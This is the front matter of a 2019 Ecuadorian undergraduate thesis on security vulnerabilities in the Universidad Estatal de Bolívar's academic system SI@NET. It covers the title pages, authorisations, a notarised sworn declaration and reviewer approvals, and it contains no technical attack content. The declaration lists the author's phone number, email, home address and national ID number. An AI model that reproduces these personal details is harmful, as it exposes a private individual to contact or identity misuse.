

# **UNIVERSIDAD ESTATAL DE BOLÍVAR**

## **FACULTAD DE CIENCIAS ADMINISTRATIVAS GESTIÓN EMPRESARIAL E INFORMÁTICA**

**CARRERA DE SISTEMAS**

## **TÍTULO DEL TRABAJO**

## VULNERABILIDADES DE SEGURIDAD EN EL SISTEMA ACADÉMICO INTEGRADO EN RED (SI@NET) DE LA UNIVERSIDAD ESTATAL DE BOLÍVAR AÑO 2018

## **AUTOR**

BRYAN FERNANDO MUÑOZ ESTRADA

Guaranda, abril del 2019



# **UNIVERSIDAD ESTATAL DE BOLÍVAR**

## **FACULTAD DE CIENCIAS ADMINISTRATIVAS GESTIÓN EMPRESARIAL E INFORMÁTICA**

**CARRERA DE SISTEMAS**

## **TÍTULO DEL TRABAJO**

## VULNERABILIDADES DE SEGURIDAD EN EL SISTEMA ACADÉMICO INTEGRADO EN RED (SI@NET) DE LA UNIVERSIDAD ESTATAL DE BOLÍVAR AÑO 2018

INFORME FINAL DEL ANÁLISIS DE CASO PRESENTADO COMO REQUISITO PARA OPTAR EL TÍTULO DE INGENIERO EN SISTEMAS **COMPUTACIONALES** 

### **AUTOR**

BRYAN FERNANDO MUÑOZ ESTRADA

### **DIRECTOR**

DR. HENRY VALLEJO MSC

## **PARES ACADÉMICOS**

ING. MÓNICA BONILLA

ING. DANILO BARRENO

Guaranda, abril del 2019

#### **DERECHOS DE AUTOR**

Yo Bryan Fernando Muñoz Estrada en calidad de autor del análisis de caso denominado: "VULNERABILIDADES DE SEGURIDAD EN EL SISTEMA ACADÉMICO INTEGRADO EN RED (SI@NET) DE LA UNIVERSIDAD ESTATAL DE BOLÍVAR AÑO 2018", autorizo a la Universidad Estatal de Bolívar hacer uso de todos los contenidos que me pertenecen o parte de los que contiene esta obra, con fines estrictamente académicos o de investigación.

Los derechos que como autor me corresponden, con excepción de la presente autorización, seguirán vigentes a mi favor, de conformidad con lo establecido en los artículos 5, 6, 8, 19 y demás pertinentes de la Ley de Propiedad Intelectual y su Reglamento.

Asimismo, autorizo a la Universidad Estatal de Bolívar para que realice la digitalización y publicación de este trabajo de investigación en el repositorio virtual, de conformidad a lo dispuesto en el Art. 144 de la Ley Orgánica de Educación Superior.

Firma

Bryan Fernando Muñoz Estrada

Cd. Nº 0202066619



be otorgó ante mi y en fe de ello Ŧ confiero ésta Himena copia certificada, firmada y sellada en 2 % Junio del 20. Guaranda, M., de AN CRIOLLO ARCOS Notario Público del Cantón Guaranda Ħ

#### DECLARACION JURAMENTADA 20190201002P00819 OTORGA: BRYAN FERNANDO MUÑOZ ESTRADA CIJANTIA: INDETERMINADA DI 2 COPIAS



En la ciudad de Guaranda, provincia Bolívar, República del Ecuador, hoy día lunes diecisiete de junio de dos mil diecinueve, ante mi DOCTOR HERNÁN RAMIRO CRIOLLO ARCOS, NOTARIO SEGUNDO DE ESTE CANTÓN, comparece el señor Bryan Fernando Muñoz Estrada, por sus propios derechos. El compareciente es de nacionalidad ecuatoriano, mayor de edad, de estado civil soltero, domiciliado en la calle Nueve de Abril y García Moreno, parroquia Veintimilla, de esta ciudad de Guaranda, con celular número cero nueve siete nueve ocho cinco seis cinco uno ocho, correo electrónico: bryan60900@gmail.com; a quien de conocerlo doy fe en virtud de haberme exhibido su cédula de ciudadanía en base a la que procedo a obtener su certificado electrónico de datos de identidad ciudadana, del Registro Civil, mismo que agrego a esta escritura como documento habilitante; bien instruido por mí el Notario en el objeto y resultados de esta escritura de Declaración Juramentada que a celebrarla procede, libre y voluntariamente. - En efecto juramentado que fue en legal forma previa las advertencias de la gravedad del juramento, de las penas de perjurio y de la obligación que tiene de decir la verdad con claridad y exactitud, declara lo siguiente: "Que previo a la obtención del Título de Ingeniero en Sistemas de la Facultad de Ciencias Administrativas Gestión Empresarial e Informática, otorgado por la Universidad Estatal de Bolívar, manifiesto que los criterios e ideas emitidas en el presente análisis de caso: "VULNERABILIDADES DE SEGURIDAD EN EL SISTEMA ACADÉMICO INTEGRADO EN RED (SI@NET) DE LA UNIVERSIDAD ESTATAL DE BOLÍVAR AÑO 2018", es de mi exclusiva responsabilidad en calidad de autor, es todo cuanto tengo que decir en honor a la verdad". Hasta aquí la declaración juramentada que junto con los documentos anexos y habilitantes que se incorpora queda elevada a escritura pública con todo el valor legal, y que al compareciente acepta en todas y cada una de sus partes, para la celebración de la presente escritura se observaron los preceptos y requisitos previstos en la Ley Notarial; y, leída que le fue al compareciente por mi el Notario, se ratifica y firma conmigo en unidad de acto quedando incorporada en el Protocolo de esta Notaría, de todo cuanto DOY FE.

**UGB** 

Sr. Bryan Fernando Muñoz Estrada C. C. 0202066619

AN RAMIRO CRIOLLO ARCOS

NOTARIO SEGUNDO DE CANTÓN GUARANDA

# APROBACIÓN DEL TUTOR DEL TRABAJO DE **TITULACIÓN**

Yo, Henry Fernando Vallejo Ballesteros, en calidad de tutor del trabajo de titulación: "VULNERABILIDADES DE SEGURIDAD EN EL SISTEMA ACADÉMICO INTEGRADO EN RED (SI@NET) DE LA UNIVERSIDAD ESTATAL DE BOLÍVAR AÑO 2018", elaborado por el estudiante Bryan Fernando Muñoz Estrada, estudiante de la Carrera de sistemas, Facultad de Ciencias Administrativas Gestión Empresarial e Informática de la Universidad Estatal de Bolívar, considero que el mismo reúne los requisitos y méritos necesarios en el campo metodológico y en el campo epistemológico, para ser sometido a la evaluación por parte del jurado examinador que se designe, por lo que lo APRUEBO, a fin de que el trabajo investigativo sea habilitado para continuar con el proceso de titulación determinado por la Universidad Estatal de Bolívar.

En la ciudad de Guaranda a los 29 días del mes de abril del año 2019.

**WWW** Firma

Dr. Henry Vallejo Msc

Cd. N° 0602281941

# ING. MÓNICA BONILLA EN CALIDAD DE PAR ACADÉMICO DEL ANÁLISIS DE CASOS, A PETICIÓN DE LA PARTE **INTERESADA**

Que el señor MUÑOZ ESTRADA BRYAN FERNANDO, estudiante de la Carrera de Sistemas, Facultad de Ciencias Administrativas, Gestión Empresarial e Informática de la Universidad Estatal de Bolívar dentro de la modalidad de titulación (Análisis de Casos); ha cumplido con el ingreso de sugerencias y recomendaciones emitidas por el suscrito a su Proyecto denominado "VULNERABILIDADES DE SEGURIDAD EN EL SISTEMA ACADÉMICO INTEGRADO EN RED (SI@NET) DE LA UNIVERSIDAD ESTATAL DE BOLÍVAR AÑO 2018", en tal virtud, faculto al interesado, seguir el trámite legal pertinente.

Es todo cuanto puedo certificar,

Guaranda, 29 de abril 2019

Atentamente,

Ing. Mónica Bonilla PAR ACADÉMICO

# ING. DANILO BARRENO EN CALIDAD DE PAR ACADÉMICO DEL ANÁLISIS DE CASOS, A PETICIÓN DE **LA PARTE INTERESADA**

Que el señor MUÑOZ ESTRADA BRYAN FERNANDO, estudiante de la Carrera de Sistemas, Facultad de Ciencias Administrativas, Gestión Empresarial e Informática de la Universidad Estatal de Bolívar dentro de la modalidad de titulación (Análisis de Casos); ha cumplido con el ingreso de sugerencias y recomendaciones emitidas por el suscrito a su Proyecto denominado "VULNERABILIDADES DE SEGURIDAD EN EL SISTEMA ACADÉMICO INTEGRADO EN RED (SI@NET) DE LA UNIVERSIDAD ESTATAL DE BOLÍVAR AÑO 2018", en tal virtud, faculto al interesado, seguir el trámite legal pertinente.

Es todo cuanto puedo certificar,

Guaranda, 29 de abril 2019

Atentamente,

Ing. Danilo Barreno PAR ACADÉMICO

## ÍNDICE GENERAL

<span id="page-7-0"></span>





## **LISTA DE TABLAS**

<span id="page-10-0"></span>

# **LISTA DE GRÁFICOS**

<span id="page-11-0"></span>





